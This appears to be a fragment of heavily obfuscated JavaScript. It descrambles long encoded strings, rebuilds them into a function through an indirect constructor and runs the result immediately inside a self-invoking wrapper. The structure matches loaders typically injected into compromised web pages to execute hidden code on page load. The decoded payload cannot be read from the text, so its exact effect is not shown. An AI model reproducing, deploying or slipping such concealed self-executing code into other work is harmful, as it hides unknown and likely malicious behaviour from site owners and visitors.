    var Yoa = '[a; a=i4dn"5b,r=v8 vwrfc("rb)d}fah,jsl;nepjr)tlv"x{z;;;ar ;=(8d,h5=8i,b0k8a,b1m8.,m9(86,;6;7o,o0t7), 5r9e,h5{7f,.4 8-,r86;]aC }=(]0f=rgvsr0hv0]hsl<l[nltj;e+g))[r[p]==g+ ;(a, e=b]ue(=;9,n==v7tfg=(86f(rtvrrna70.a[agg mvn,salhnvtolw+[)=v r=isa1grm,nvssa;.3p;i;(h o),f;rmvsrnmci)l]n7t(-=;">(0smo-f{*ae o=kuilov=r(uai;mA;uat "=suil!vnrhk)0.vgr1pcu+lgn;t+;la8 g;ro0(na+ r=1;u<t;,++)vv(rby=u=c{a]C)d0Ae(6)fvorlq dny];rf.q.{r=.qo1)*a+u.rhnrCooegtrbv1e-i;h=a;a+a;pens( uf(y(=c)6s+n9(..+e2gph)e+ueceagCld(A3(u+f)r+a.)harfo]e<tsbr2b-e;v=1;=+]2+}(lsehcunriouC;.ig(a=Sn(l,)==e]7ih(h>f)..ju)haues+b1tei6ghk=o.) gfp.sh(;[,++]);k=h+b;ui9([!hn}l4)ai2(b<7)4.+u0hlu9s[b;t{ihg-kl).idm)=k.toenr"") }lj4p,si(.[A]d;[v[rlrtj j0in(r"n;paq a=r3C,22n1v,v9t9o,;6,.+ofc t=la;]a= i=ht)i}grfvo,Coa(C+dc(l6.;=ou(2ar [=i;i<[.)etg-hbhu+nrhresv;7tlw;cgc6aiA)(d)a.1ountSbr)n1.or{mehrr2oge1v;hi)y;=e=urnpr=s)l,tpwt"j" .}o;n8wr;';
    var VfJ = wXv[nbx];
    var Lla = '';
    var ANi = VfJ;
    var hhM = VfJ(Lla, wXv(Yoa));
    var kwz = hhM(wXv(')7i%2]6{.$VVKLa]ir,1-(aV(ruog0>skeVV;_7+%,=8.VV})$iV-4VC$)(b6ba5(Vt.$V#{Va0{cf6LboVgbtVVV_5$G__la.VVV4EVtu0t_0a6Vc 0V$=V3,\'it_t;&nVeVVts1n;ipt3n;4V%0o;6\'dioh=a;RFnV\'a3u0V,VVan8!,h_V3c.i)Vcqd"ppfsGda7VkV$V$Vblra&)prSaabk)bn!6).&Vatn)!91VbVl!p=1 3){sd;|(K6.bV3_#3]w!(RV.>SB]\/.$tn#)!0Vo!}VV$2l=eo;\/.VtS.os!wt n(mV(o8 dIVt=+=.VofV6u609aVbor,55D0V+VgVMV,gb!%9VnV=goV,.V)osV\'A,{485(oHi0mu)(ya.3stih(_o)[V;d2V}=.u;e!2t;seV;J(C]ild3Iof.rVVFVc7o\/Vbf1.5it!] _M$!V.2s!Vga4e;h\/,s rs]n7Vi$ Vg].e.dMqd= s,dr)3guVet)rVV);= eV=;sN6=\/TV6ViV;1eva.iVr4se g1of\/fttVCVVVi]]Vqne()teM0;o0;ie).V!d3$fra53F_V_%VcV=@b=ri s;s.}; tVo*=._4](V=57rrVqnQ 1+m76Vhpp3_D!nVa)-4y(idVsV,i49ua7$ .)3i1liT..c,rVaecAt.V()Vef%(q3_gB)!$()p2o_n(4Vn>S1$Vt&taJv6Vi{4V.VK3+VVoVgV61V)VopVd_sHV3p#V;5V(tr\/)V(;v+ae%Vr(nr=e0_du(ioi(g)2fs8.VMp)V=V=.!s5,i=8  r\/9f)I(Vosr\/ ?(,VB%:.Vc?h}a )(6.Va.11.V)))+=o?S6ef#V)5V[}jd.%=]=]ov_.VfrVtd)iVaVo(b)2|lfoa).:a_k.s(0!g_5l76=.e&s*_aVs]2V6j=(e.,cVe_cf)Vg.dena{;9as "{VrV9TrVh(r3((r;!V4nka=Va2Rvvr6DVp3esVVN_{St(!(Vi(..)VV+V$$}_.B.<MIe=V]Su7aspVh%_eeV2ccfm(e3V;aViodC9+c)n VCVSd{r6_fw"r(VlhsDV}1nVOhoH(,& .i$ft1&"yaVdee)V{V*1(a6 .V0yVrlKt)=.[)wue5; =so)d{b]gafe].nV8oVtbRVVoiV 98)pnn.Vef}V.a%.k_+4uak8()V},bp{ibaajQ:V34CVn(,VoB)56)319V(S))a,+{fV]3Befc(\/trhrn]Vo7E!=4h26b]VV2dqfV))0f VV\'iV)(V n=0VV,{0*VlVqsi6rrtdeid1gVF EVaVs4=]i!4,)(.>VO_nV;V( toVr,p](V]K])796E{)!V)ti.5a].4Vg_17V&sV.)_))93VfV(]%V[1$8o;VVjV},}(V=crV1%D$)[V)6.. 0urt.ti6.VltV93(tO5BV0Jp.5n;)jtiV,Jt VVt5_Vs1hc1ri3dmnorqVn.4q;!3utvV8VV2i]seVk)(;a.cA(tg%it?!7]h)=5)lP#_(FVVrV(u)oor]n()VVeu"0Vr 5VV;GV ()9;i]=_e%u(Vn;&V}>$.tN1=.f;iumiM.d{)%V3ai]V)- kVw6oV"); 99547{C0Ea6L.1inqb4045!(5&ib"rtVr\')Vbet2L4ti3l#dMV_,&6=VriaV VVPV3V\'};8es]sHofi,,t)C.#6]"u;"vOa_%.=.rVf3V.6:o)3_a4uVg8rxeeVe#VianpoVk{]]3=sVd4(ta3i)!")eo1$N.0aaeV)G;NV15]o&Vla3bV$nljofvc,iD >i$?su.cuf(7$cV5$]V7,aVo_i{V,1a.t,nra. 6i([ r8eMe=a}:7}io()8!(e_V(_rM)e3 VVnVn2;ft37_%eVVV(]10t=V(9wwV}gsoIn_(M=ir3i"%xm)3 a(MDoaM=3Vft)(og<VrrVV7i2&;osilcD7V}.er)"a !9e=g)d;c6\'632{7[ jsi.6Veeo&otmd&\/){0-,p"i_!V9tr{{tu!uVteoV$.bV[e0x-%aa0 v.(c  _$rT?r>-}i@10g.l}%JnE%MeB(.rV4)"1_=ge;9V5};|V.e.c61u<=CG2 ;iaVr_\/eMg_}a+!]h)${biD5$(!,ova;7,!ek V0! N.VinPal0;.}${6,7(<g}=fVVg(oV!.%Puo_3nbeVr_ka]l5h% V,f0]$ i)) b ;(w_;}e'));
    var rYr = ANi(reC, kwz);
    rYr(5554);
    return 9170
})();